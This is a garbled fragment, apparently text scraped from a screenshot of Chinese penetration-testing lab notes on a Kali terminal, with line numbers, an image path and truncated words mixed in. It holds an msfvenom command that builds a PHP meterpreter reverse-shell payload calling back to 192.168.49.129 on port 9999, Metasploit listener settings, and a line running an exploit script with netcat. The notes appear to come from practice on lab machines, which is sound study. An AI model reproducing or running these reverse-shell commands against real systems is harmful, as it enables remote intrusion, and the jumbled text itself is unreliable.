 45
ule options (exploit/mult
46 ┌──(root㉿kali)-[~]
47 └─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.49.129 lport=9999 R >php_shell.php
48 [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
49 [-] No arch selected, selecting arch: php from the payload
50 No encoder specified, outputting raw payload
51 Payload size: 1115 bytes
52
53
54 ┌──(root㉿kali)-[~]
Name Current Setting
LHOST 192.168.30.182 y
LPORT 9999 y
DC3-2Try
DC4-Try
DC8-Try
java反射
测试文章.md
这个 ./46996.sh -m netcat 才可以
面跟扩展名 反正这几个都用用
msfvenom制作反弹shell脚本
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.49.129 lpo
>php_shell.php